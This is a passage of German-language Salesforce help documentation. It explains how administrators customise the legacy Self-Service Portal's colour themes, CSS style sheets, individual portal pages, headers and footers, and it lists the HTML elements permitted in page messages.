Anmerkung: Abhängig vom sichtbaren Element können Sie Attribute mit einem Point-and-Click-Editor oder mit einem Editor für benutzerdefinierte Formatvorlagen anpassen, mit dem Sie CSS-Vorlagen direkt bearbeiten können. Klicken Sie auf den Link "Klicken Sie hier", um zwischen den beiden Editoren zu wechseln. Wenn Sie den Point-and-Click-Editor verwenden, aktivieren Sie das Kontrollkästchen "Erweiterte Attribute anzeigen", um auf den Link "Klicken Sie hier" zuzugreifen. Es wird empfohlen, dass nur Benutzer, die mit CSS-Dateien vertraut sind, diese definieren.

**5.** Bearbeiten Sie das sichtbare Element wie gewünscht.

Wenn Sie den Point-and-Click-Editor verwenden:

- **•** Klicken Sie neben einem Basis- oder erweiterten Attribut auf **Bearbeiten**. Wenn die erweiterten Attribute nicht angezeigt werden, aktivieren Sie das Kontrollkästchen Erweiterte Attribute anzeigen.
- **•** Ändern Sie das Attribut im Popup-Fenster wie gewünscht.
- **•** Klicken Sie auf **OK**, um Ihre Änderungen im Popup-Fenster zu bestätigen.

Wenn Sie den Editor für benutzerdefinierte Formatvorlagen verwenden, geben Sie den gültigen CSS-Code ein.

Eine Liste sämtlicher Seitenattribute, die Sie bearbeiten können, finden Sie unter [Attribute der Self-Service-Seite](#page-2636-0) auf Seite 2631.

- **6.** Klicken Sie auf **Speichern**, um alle Änderungen am sichtbaren Element und seinen Attributen zu speichern. Anpassungen werden Ihren Self-Service-Benutzern erst angezeigt, nachdem Sie das Farbthema als aktiv festgelegt haben.
- **7.** Wiederholen Sie diese Schritte, um alle sichtbaren Elemente und ihre Attribute entsprechend anzupassen.
- **8.** Kehren Sie zur Liste der Farbthemen zurück, indem Sie auf den Link **Zurück zu allen Seiten** und dann auf den Link **Zurück zu allen Farbthemen** klicken.
- **9.** Klicken Sie auf **Aktives Farbthema festlegen**.

**10.** Wählen Sie das für Ihr Portal zu aktivierende Thema aus - live und in Echtzeit. Ihre Organisation kann nur ein aktives Thema verwenden.

- **11.** Klicken Sie auf **Speichern**.
- Anmerkung: Da Änderungen an einem aktiven Farbthema sofort wirksam werden, wird empfohlen, ein Farbthema erst zu aktivieren, nachdem Sie es vollständig angepasst haben, um die Kunden nicht unnötig zu stören.

SIEHE AUCH:

[Einrichten der Self-Service.](#page-2616-0)

## <span id="page-2623-0"></span>Verwalten von Self-Servicesseiten

- Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Self-Service-Portal* ein und wählen Sie dann **Einstellungen** aus.
- **2.** Nehmen Sie die erforderlichen Anpassungen der entsprechenden Self-Servicesseiten vor. Weitere Informationen finden Sie in den folgenden Abschnitten:
	- **•** [Anpassen der Anmeldeseite des Self-Service-Portals](#page-2625-0)
	- **•** [Anpassen der Startseite des Self-Service-Portals](#page-2625-1)
	- **•** [Aktivieren der Lösungsseite](#page-2626-0)
	- **•** [Anpassen der Seite "Kundenvorgang protokollieren" des Self-Service-Portals](#page-2627-0)
	- **•** [Anpassen der Seite "Kundenvorgang anzeigen"](#page-2628-0)
	- **•** [Anpassen der Seite "Lösungsvorschläge"](#page-2629-0)

## Anmerkung:

- **•** Sie können nicht mehrere Versionen derselben Self-Service-Portalseite erstellen. Sie können jedoch die einzelnen Self-Servicesseiten anpassen.
- **•** [Salesforce Knowledge-](#page-2920-0)Artikel werden im Self-Service-Portal nicht angezeigt.

#### SIEHE AUCH:

[Einrichten der Self-Service.](#page-2616-0) [Anpassen der Self-Services-Formatvorlage](#page-2624-0) [Attribute der Self-Service-Seite](#page-2636-0) [Erstellen eigener Kopf- und Fußzeilenbereiche](#page-2630-0)

#### Vorbereitung für das Einrichten Ihres Portals

 $\mathbb{Z}$ Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.

Schritte vor dem Einrichten Ihres [Self-Service-Portals](#page-2616-0) oder Ihres [Salesforce-Kundenportals](#page-2548-0):

- **• Erstellen von öffentlichen Lösungen**: Prüfen und markieren Sie Ihre Lösungen als Im Self-Service-Portal sichtbar. Nur als Im Self-Service-Portal sichtbar markierte Lösungen können im Self-Service- oder Kundenportal angezeigt werden. Ermitteln Sie ausschließlich für Ihr Self-Service-Portal die fünf besten Lösungen, die auf der Startseite angezeigt werden sollen.
- **• Bestimmen der Informationen, die angezeigt und gesammelt werden sollen**: Wählen Sie aus, welche Kundenvorgangsfelder verfügbar sind, wenn Benutzer ihre Kundenvorgänge anzeigen. Sie sollten zudem auswählen, welche Felder angezeigt werden sollten, wenn Benutzer Kundenvorgänge online senden, und welche Auswahllistenwerte von Benutzern ausgewählt werden können, wenn sie ihre eigenen Kundenvorgänge mit empfohlenen Lösungen lösen.
- **• Angeben des Portalorts**: Wählen Sie aus, wo der Anmelde-URL Ihres Portals auf Ihrer Unternehmenswebsite hinzugefügt werden soll. Rufen Sie zum Auffinden des Anmelde-URLs für Ihr Self-Service-Portal "Generieren von Anmelde-HTML" auf. Rufen Sie zum Auffinden Ihres Anmelde-URLs für Ihr Kundenportal demgegenüber [Aktivieren von Anmeldung und Einstellungen für das Kundenportal](#page-2557-0) auf Seite 2552 auf.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Ändern von Self-Servicesseiten:

**•** "Self-Service-Portal verwalten"

**UND** 

- **• Anpassen der Kommunikationsvorlagen Ihres Portals**: Wählen Sie aus, welche E-Mail-Vorlagen an Benutzer gesendet werden sollen, um eine Vielzahl von Informationen zu kommunizieren. Dazu zählen das Zurücksetzen von Kennwörtern, Benachrichtigungen, wenn Kundenvorgängen öffentliche Kommentare hinzugefügt werden, und automatische Kundenvorgangsantworten mit empfohlenen Lösungen.
- **• Anpassen und Verteilen der Portaltipps**. Laden Sie den Tipp [Using the Self-Service Portal and Customer Portal](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/salesforce_using_ssp.doc) herunter und bearbeiten Sie ihn so, dass er mit den Branding und den Funktionen Ihres Portals übereinstimmt, beispielsweise empfohlene Lösungen und die Fähigkeit, Dateien an gesendeten Kundenvorgänge anzuhängen. Verteilen Sie anschließend das Dokument an Ihre Kunden, die mithilfe Ihres Portals ihre eigenen Anfragen beantworten möchten.

SIEHE AUCH:

[Einrichten der Self-Service.](#page-2616-0) [Anpassen der Self-Services-Formatvorlage](#page-2624-0)

#### <span id="page-2624-0"></span>Anpassen der Self-Services-Formatvorlage

Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.

Wählen Sie ein vordefiniertes Farbthema oder laden Sie ein Beispielfarbthema für die Self-Service herunter, das Sie anpassen können. Mit diesem Farbthema können Sie das Design Ihres Unternehmens in das Self-Service-Portal integrieren.

- Anmerkung: Wenn Sie das Self-Service-Farbthema mit einem Zeigen-und-Klicken-Editor  $\left( \mathbf{z}\right)$ anpassen möchten, finden Sie weitere Informationen unter [Anpassen der](#page-2621-1) [Self-Service-Schriftarten und -farben](#page-2621-1) auf Seite 2616.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Self-Service-Portal* ein und wählen Sie dann **Einstellungen** aus.
- **2.** Klicken Sie auf **Self-Service**.
- **3.** Klicken Sie im Abschnitt "Seiteneinstellungen" auf den Link **Farbthema-Optionen anzeigen**.
- **4.** Suchen Sie eine Sammlung von Schriftarten und Farben, die Ihnen zusagt, und klicken Sie dann auf **Dieses Farbthema downloaden**.

Wenn Sie ein vordefiniertes Farbthema ohne Anpassungen verwenden möchten, klicken Sie einfach auf **Dieses Farbthema auswählen**.

- **5.** Speichern Sie das heruntergeladene Farbthema und leiten Sie es an Ihren Webmaster weiter, wenn es weiter angepasst werden muss. Das heruntergeladene Farbthema ist eine CSS-Formatvorlage, die Ihr Webmaster bearbeiten kann.
- **6.** Speichern Sie die heruntergeladene Formatvorlage an einem öffentlich zugänglichen Ort und geben Sie im Feld Formatvorlagen-URL die URL für Ihre Formatvorlage ein.
- **7.** Klicken Sie auf **Speichern**.

SIEHE AUCH: [Einrichten der Self-Service.](#page-2616-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Einrichten des Self-Service-Portals:

**•** "Self-Service-Portal verwalten"

Ändern von Self-Servicesseiten:

**•** "Self-Service-Portal verwalten" UND

### <span id="page-2625-0"></span>Anpassen der Anmeldeseite des Self-Service-Portals

Passen Sie die Self-Servicesanmeldeseite an, indem Sie angeben, was Benutzern angezeigt wird, wenn sie aufgefordert werden, sich bei Ihrem Portal anzumelden.

- Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Self-Service-Portal* ein und wählen Sie dann **Einstellungen** aus.
- **2.** Klicken Sie in der Liste "Portalseiten" neben "Anmeldeseite" auf **Bearbeiten**.
- **3.** Aktivieren Sie die Option Nachricht anzeigen, um eine benutzerdefinierte Nachricht auf der Anmeldeseite anzuzeigen.
- **4.** Wenn Sie eine Seitenmeldung aktiviert haben, geben Sie sie in das Textfeld ein und ändern Sie die Größe, Farbe und Schriftart mithilfe der Formatierungssymbolleiste.

Wählen Sie optional HTML anzeigen aus, um Ihre Seitenmeldung im HTML-Format anzuzeigen und zu bearbeiten.

JavaScript kann nicht als Teil des benutzerdefinierten Codes gespeichert werden und [Sie](#page-2631-0) [können nur bestimmte HTML-Elemente und -Attribute verwenden](#page-2631-0).

**5.** Klicken Sie auf **Speichern**.

#### <span id="page-2625-1"></span>SIEHE AUCH:

[Einrichten der Self-Service.](#page-2616-0) [Verwalten von Self-Servicesseiten](#page-2623-0)

#### Anpassen der Startseite des Self-Service-Portals

Passen Sie die Self-Servicesstartseite so an, dass sie die Funktionen enthält, die Benutzern angezeigt werden sollen, wenn sie sich bei Ihrem Self-Service-Portal anmelden.

Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Self-Service-Portal* ein und wählen Sie dann **Einstellungen** aus.
- **2.** Klicken Sie in der Liste "Portalseiten" neben "Startseite" auf **Bearbeiten**.
- **3.** Wählen Sie die Funktionen aus, die Sie aktivieren möchten:



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Ändern von Self-Servicesseiten:

**•** "Self-Service-Portal verwalten" UND

"Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Ändern von Self-Servicesseiten:

**•** "Self-Service-Portal verwalten"

UND



**4.** Wenn auf der Seite eine Nachricht angezeigt werden soll, geben Sie Ihre Nachricht in das Testfeld ein und formatieren Sie die Größe, Farbe und Schriftart mithilfe der Formatierungssymbolleiste.

Wählen Sie HTML anzeigen aus, um Ihre Seitenmeldung im HTML-Format anzuzeigen. JavaScript kann nicht als Teil des benutzerdefinierten Codes gespeichert werden und [Sie können nur bestimmte HTML-Elemente und -Attribute verwenden](#page-2631-0).

- **5.** Optional können Sie Briefvorlagenfelder für Daten einfügen, die dynamisch ersetzt werden sollen.
- **6.** Klicken Sie auf **Speichern**.
- **7.** Klicken Sie in der Liste "Portalseiten" neben "Startseite" auf **Vorschau**, um Ihre Startseite in einer Vorschau anzuzeigen. Wenn Sie die Self-Services-Formatvorlage angepasst haben, zeigt die Vorschau Ihre benutzerdefinierten Formate an.

#### Festlegen der besten Lösungen

Wenn Sie auf der Startseite die Option Liste der besten Lösungen anzeigen aktiviert haben, klicken Sie in der Themenliste "Lösungen" der Seite "Einstellungen für die Self-Service" auf **Hinzufügen**, um nach Lösungen zu suchen und diese für die Anzeige auf der Startseite auszuwählen. Sie können nur Lösungen auswählen, die als Im Self-Service-Portal sichtbar gekennzeichnet sind.

#### <span id="page-2626-0"></span>SIEHE AUCH:

[Einrichten der Self-Service.](#page-2616-0) [Verwalten von Self-Servicesseiten](#page-2623-0)

#### Aktivieren der Lösungsseite

Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.

Sie können die Self-Services-Lösungsseite über die Themenliste für die Self-Services-Portalseiten aktivieren. Auf der Lösungsseite können Benutzer Lösungen einsehen, die als Im Self-Service-Portal sichtbar gekennzeichnet wurden, sowie sämtliche Dateien, die an diese Lösungen angehängt sind.

- **1.** Klicken Sie zum Aktivieren dieser Seite in der Lösungsseitenzeile auf **Bearbeiten**.
- **2.** Aktivieren Sie das Kontrollkästchen Seite "Lösungen" anzeigen.
- **3.** Aktivieren Sie die Option Nachricht anzeigen, um oben auf der Seite "Lösungen" eine Nachricht anzuzeigen.
- **4.** Wenn Sie die Nachrichtfunktion aktiviert haben, geben Sie Ihre Nachricht in das Textfeld ein und formatieren die Größe, Farbe und Schriftart mithilfe der Formatierungssymbolleiste.

Optional können Sie HTML anzeigen, um Ihre Seitenmeldung in HTML-Code anzuzeigen. JavaScript kann nicht als Teil des benutzerdefinierten Codes gespeichert werden und [Sie](#page-2631-0) [können nur bestimmte HTML-Elemente und -Attribute verwenden](#page-2631-0).

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Ändern von Self-Servicesseiten:

**•** "Self-Service-Portal verwalten"

UND

- **5.** Optional können Sie beliebige Briefvorlagenfelder für Daten einfügen, die dynamisch ersetzt werden sollen.
- **6.** Klicken Sie auf **Speichern**.
- **7.** Klicken Sie in der Lösungsseitenzeile auf **Vorschau**, um eine Vorschau Ihrer Lösungsseite anzuzeigen. Wenn Sie die Self-Services-Formatvorlage angepasst haben, zeigt die Vorschau Ihre benutzerdefinierten Formate an.

SIEHE AUCH:

[Einrichten der Self-Service.](#page-2616-0) [Verwalten von Self-Servicesseiten](#page-2623-0)

### <span id="page-2627-0"></span>Anpassen der Seite "Kundenvorgang protokollieren" des Self-Service-Portals

Auf der Seite "Kundenvorgang protokollieren" des Self-Service-Portals können Benutzer neue Kundenvorgänge an Ihr Kundensupportteam senden. Passen Sie die Seite an, indem Sie eine Seitenmeldung erstellen, Briefvorlagenfelder hinzufügen und die gewünschten Kundenvorgangsfelder auswählen.

Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.

Über diese Seite gesendete neue Kundenvorgänge werden in der Self-Servicesfunktion automatisch erstellt und dem Supportmitarbeiter oder der Warteschlange zugewiesen, der bzw. die durch Ihre Zuordnungsregeln für Kundenvorgänge festgelegt wurde.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Self-Service-Portal* ein und wählen Sie dann **Einstellungen** aus.
- **2.** Klicken Sie in der Liste "Portalseiten" neben "Kundenvorgang protokollieren" auf **Bearbeiten**.
- **3.** Aktivieren Sie das Kontrollkästchen Seite "Kundenvorgang protokollieren" anzeigen.
- **4.** Wählen Sie die Option Nachricht anzeigen aus, um eine Nachricht auf dieser Seite anzuzeigen.
- **5.** Wenn Sie eine Seitenmeldung aktiviert haben, geben Sie sie in das Textfeld ein und ändern Sie die Größe, Farbe und Schriftart mithilfe der Formatierungssymbolleiste.

### Verfügbarkeit: Salesforce Classic

AUSGABEN

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Ändern von Self-Servicesseiten:

**•** "Self-Service-Portal verwalten" **UND** "Anwendung anpassen"

Wählen Sie HTML anzeigen aus, um Ihre Seitenmeldung im HTML-Format anzuzeigen und zu bearbeiten. JavaScript kann nicht als Teil des benutzerdefinierten Codes gespeichert werden und [Sie können nur bestimmte HTML-Elemente und -Attribute verwenden](#page-2631-0).

- **6.** Optional können Sie Briefvorlagenfelder für Daten einfügen, die dynamisch ersetzt werden sollen.
- **7.** Klicken Sie auf **Speichern**.
- **8.** Um die auf der Seite angezeigten Felder zu ändern, klicken Sie auf den Link **Seitenlayout**.

Anmerkung: Wenn ein Kundenvorgang an eine Validierungsregel gebunden ist, kann durch die Regel verhindert werden, dass Benutzer des Self-Service-Portals einen Kundenvorgang protokollieren, wenn sie nicht über die erforderlichen Zugriffsrechte zum Ausfüllen dieses Felds verfügen. Eventuell sollten Sie diese Felder auf der Seite "Kundenvorgang protokollieren" sichtbar machen.

**9.** Sie können jederzeit auf **Speichern** klicken, um den Vorgang abzuschließen.
**10.** Klicken Sie in der Liste "Portalseiten" neben "Kundenvorgang protokollieren" auf **Vorschau**, um Ihre Seite "Kundenvorgang protokollieren" in einer Vorschau anzuzeigen. Wenn Sie die Self-Services-Formatvorlage angepasst haben, zeigt die Vorschau Ihre benutzerdefinierten Formate an.

SIEHE AUCH:

[Einrichten der Self-Service.](#page-2616-0) [Verwalten von Self-Servicesseiten](#page-2623-0)

### Anpassen der Seite "Kundenvorgang anzeigen"

Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.

Sie können die Seite "Kundenvorgang anzeigen" über die Themenliste "Self-Services-Portalseiten" aktivieren und anpassen. Auf der Seite "Kundenvorgang anzeigen" können Benutzer ihre offenen und geschlossenen Kundenvorgänge, die damit verbundenen Lösungen, abgeschlossenen Aktivitäten und Kommentare anzeigen und optional Kommentare zu ihren Kundenvorgängen hinzufügen.

- **1.** Klicken Sie auf der Zeile Seite "Kundenvorgang anzeigen" auf **Bearbeiten**.
- **2.** Wählen Sie Seite "Kundenvorgang anzeigen" aus, damit die Benutzer ihre offenen und geschlossenen Kundenvorgänge anzeigen können.
- **3.** Wählen Sie Kommentare zu Kundenvorgängen hinzufügen aus, damit Benutzer ihren Kundenvorgängen Kommentare hinzufügen können. Wenn ein Benutzer einen Kommentar hinzufügt, wird automatisch eine E-Mail an den Inhaber des Kundenvorgangs gesendet.
- **4.** Wählen Sie Anhänge zu Kundenvorgängen hinzufügen aus, damit Benutzer Dateien an ihre Kundenvorgänge anhängen können. Wenn ein Benutzer einen Anhang hinzufügt, wird automatisch eine E-Mail an den Inhaber des Kundenvorgangs gesendet.

Fügen Sie beim Bearbeiten des Seitenlayouts für die Seite "Kundenvorgang anzeigen" die Themenliste "Vorgangsanlagen" hinzu, damit die Self-Service-Benutzer die Dateien anzeigen können, die sie ihren Kundenvorgängen hinzugefügt haben. Diese Themenliste zeigt auch alle Dateien an, die von den Supportmitarbeitern dem Kundenvorgang hinzugefügt wurden.

- **5.** Aktivieren Sie die Option Nachricht anzeigen, um eine Nachricht auf dieser Seite anzuzeigen.
- **6.** Wenn Sie die Nachrichtfunktion aktiviert haben, geben Sie Ihre Nachricht in das Textfeld ein und formatieren die Größe, Farbe und Schriftart mithilfe der Formatierungssymbolleiste.

Optional können Sie HTML anzeigen aktivieren, um Ihre Seitenmeldung in HTML-Code anzuzeigen. JavaScript kann nicht als Teil des benutzerdefinierten Codes gespeichert werden und [Sie können nur bestimmte HTML-Elemente und -Attribute verwenden](#page-2631-0).

- **7.** Optional können Sie beliebige Briefvorlagenfelder für Daten einfügen, die dynamisch ersetzt werden sollen.
- **8.** Klicken Sie auf **Speichern**.
- **9.** Klicken Sie auf den Link **Seitenlayout**, um die Felder und Themenlisten zu ändern, die auf der Seite angezeigt werden.

Fügen Sie die Themenliste "Kundenvorgangsaktivitäten" hinzu, damit die Self-Service-Benutzer die mit ihren Kundenvorgängen verbundenen öffentlichen, abgeschlossenen Aktivitäten anzeigen können. Sie müssen außerdem die Feldebenensicherheit für das Kontrollkästchen Im Self-Service-Portal sichtbar auf den Aktivitätsseitenlayouts auf "sichtbar" setzen, damit die

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Ändern von Self-Servicesseiten:

**•** "Self-Service-Portal verwalten" UND

Supportmitarbeiter durch Klicken auf Auf "Öffentlich" setzen oder Auf "Privat" setzen in der Themenliste "Aktivitätsverlauf" des Kundenvorgangs die abgeschlossenen Aktivitäten im Self-Service-Portal anzeigen bzw. verbergen können.

- **10.** Sie können jederzeit auf **Speichern** klicken, um den Vorgang abzuschließen.
- **11.** Klicken Sie in der Zeile Seite "Kundenvorgang anzeigen" auf **Vorschau**, um Ihre Seite "Kundenvorgang anzeigen" in einer Vorschau anzuzeigen. Wenn Sie die Self-Services-Formatvorlage angepasst haben, zeigt die Vorschau Ihre benutzerdefinierten Formate an.
- Tipp: Sollen bestimmte Kundenvorgänge für die Benutzer im Self-Service-Portal nicht angezeigt werden, können Sie das Kontrollkästchen Im Self-Service-Portal sichtbar im Kundenvorgang deaktivieren.
- Anmerkung: Auf den Seiten zur Anzeige von Kundenvorgängen werden die Kundenvorgänge in absteigender Reihenfolge nach dem Feld Kundenvorgangs-Nr. sortiert. Portalbenutzer können diese Reihenfolge nicht ändern und können auch nicht Kundenvorgangsspalten im Self-Service-Portal sortieren.

#### SIEHE AUCH:

[Einrichten der Self-Service.](#page-2616-0) [Verwalten von Self-Servicesseiten](#page-2623-0)

### Anpassen der Seite "Lösungsvorschläge"

Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.

Sie können die Seite "Lösungsvorschläge" über die Themenliste "Self-Services-Portalseiten" aktivieren und anpassen. Auf der Seite "Lösungsvorschläge" werden bis zu zehn Lösungen angezeigt, die den Benutzern bei der Lösung eines bestimmten Kundenvorgangs helfen können. Beim Übermitteln eines Kundenvorgangs oder Ansehen von Kundenvorgängen im Self-Service-Portal können sich die Benutzer Lösungsvorschläge anzeigen lassen und ihre Kundenvorgänge selbst abschließen.

So passen Sie die Seite "Lösungsvorschläge" an:

- **1.** Klicken Sie auf der Zeile "Seite 'Lösungsvorschläge'" auf **Bearbeiten**.
- **2.** Wählen Sie die Seite "Lösungsvorschläge" anzeigen, um die Seite im Self-Service-Portal zu aktivieren.
- **3.** Wählen Sie einen Status für selbst geschlossenen Vorgang aus, der im Feld Status für Kundenvorgänge angezeigt werden soll, die von den Self-Servicesbenutzern geschlossen wurden. Sie müssen wenigstens einen "Geschlossen"-Wert für dieses Feld auswählen.
- **4.** Wählen Sie die maximale Anzahl von Lösungsvorschlägen aus, die den Benutzern jeweils angezeigt werden soll. Maximal können zehn Vorschläge gleichzeitig angezeigt werden.
- **5.** Wählen Sie die Gründe für selbst geschlossenen Vorgang aus, die Self-Service-Benutzer wählen können, wenn sie ihre Vorgänge selbst schließen.
- **6.** Aktivieren Sie die Option Nachricht anzeigen, um eine Nachricht auf dieser Seite anzuzeigen.
- **7.** Wenn Sie die Nachrichtfunktion aktiviert haben, geben Sie Ihre Nachricht in das Textfeld ein und formatieren die Größe, Farbe und Schriftart mithilfe der Formatierungssymbolleiste.

Optional können Sie HTML anzeigen aktivieren, um Ihre Seitenmeldung in HTML-Code anzuzeigen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Ändern der Self-Service-Seiten:

**•** "Self-Service-Portal verwalten" UND

JavaScript kann nicht als Teil des benutzerdefinierten Codes gespeichert werden und [Sie können nur bestimmte HTML-Elemente](#page-2631-0) [und -Attribute verwenden.](#page-2631-0)

- **8.** Optional können Sie beliebige Briefvorlagenfelder für Daten einfügen, die dynamisch ersetzt werden sollen.
- **9.** Klicken Sie auf **Speichern**.
- **10.** Klicken Sie in der Zeile "Seite 'Lösungsvorschläge'" auf **Vorschau**, um eine Vorschau Ihrer Lösungsvorschlagsseite anzuzeigen. Wenn Sie die Self-Service-Formatvorlage angepasst haben, zeigt die Vorschau Ihre benutzerdefinierten Formate an.

SIEHE AUCH:

[Einrichten der Self-Service.](#page-2616-0) [Verwalten von Self-Servicesseiten](#page-2623-0)

### <span id="page-2630-0"></span>Erstellen eigener Kopf- und Fußzeilenbereiche

Verwenden Sie Ihr Firmendesign auf jeder Seite in Ihrem Self-Service-Portal, indem Sie die Kopfund Fußnoten anpassen. Die Kopf- und Fußzeilen Ihrer Portalseite können ein Firmenlogo, Ihre Unternehmensmitteilungen und Ihre Firmenfarben enthalten.

- Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen  $\mathbb{Z}$ nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Self-Service-Portal* ein und wählen Sie dann **Einstellungen** aus.
- **2.** Klicken Sie in den Portalseitenabschnitten neben dem Eintrag "Seitenkopfzeile" oder "Seitenfußzeile" auf **Bearbeiten**.
- **3.** Aktivieren Sie Kopfzeile anzeigen oder Fußzeile anzeigen, um eine Kopfoder Fußzeile auf Ihren Portalseiten anzuzeigen.
- **4.** Aktivieren Sie Trennzeichen für Kopfzeile anzeigen oder Trennzeichen für Fußzeile anzeigen, um eine Linie einzufügen, die die Kopf- oder Fußzeile vom Textkörper trennt.
- **5.** Geben Sie optional eine Seitenmeldung ein und verwenden Sie die Formatsymbolleiste, um sie zu formatieren.

Wählen Sie HTML anzeigen aus, um Ihre Seitenmeldung im HTML-Format anzuzeigen und zu bearbeiten.JavaScript kann nicht als Teil des benutzerdefinierten Codes gespeichert werden und [Sie können nur bestimmte HTML-Elemente und -Attribute verwenden](#page-2631-0).

**6.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Einrichten der Self-Service.](#page-2616-0) [Verwalten von Self-Servicesseiten](#page-2623-0) [Anpassen der Self-Services-Formatvorlage](#page-2624-0) [Attribute der Self-Service-Seite](#page-2636-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Einrichten des Self-Service-Portals:

**•** "Self-Service-Portal verwalten"

Ändern von Self-Servicesseiten:

**•** "Self-Service-Portal verwalten"

**UND** 

### <span id="page-2631-0"></span>Unterstützte HTML-Elemente und -Attribute für die Anpassung von Self-Service-Portalen

Verwenden Sie HTML, um die Seitenmeldung auf Ihren Self-Service-Portalseiten anzupassen.

 $\epsilon$ Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.

Sie können alle Seiten Ihres Self-Service-Portals sowie die Kopf- und Fußzeile auf diesen Seiten so anpassen, dass eine Meldung eingeschlossen wird, und Sie können die folgenden HTML-Elemente und -Attribute in dieser Meldung verwenden.

Unterstützte Elemente

- **•** a
- **•** abbr
- **•** acronym
- **•** address
- **•** area
- **•** b
- **•** basefont
- **•** bdo
- **•** big
- **•** blockquote
- **•** body
- **•** br
- **•** button
- **•** caption
- **•** center
- **•** cite
- **•** code
- **•** col
- **•** colgroup
- **•** dd
- **•** del
- **•** dfn
- **•** dir
- **•** div
- **•** dl
- **•** dt
- **•** em
- **•** fieldset
- **•** font
- **•** form
- **•** h1

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **•** h2
- **•** h3
- **•** h4
- **•** h5
- **•** h6
- **•** head
- **•** hr
- **•** html
- **•** i
- **•** img
- **•** input
- **•** ins
- **•** kbd
- **•** label
- **•** legend
- **•** li
- **•** link
- **•** map
- **•** menu
- **•** meta
- **•** ol
- **•** optgroup
- **•** option
- **•** p
- **•** pre
- **•** q
- **•** s
- **•** samp
- **•** select
- **•** small
- **•** span
- **•** strike
- **•** strong
- **•** style
- **•** sub
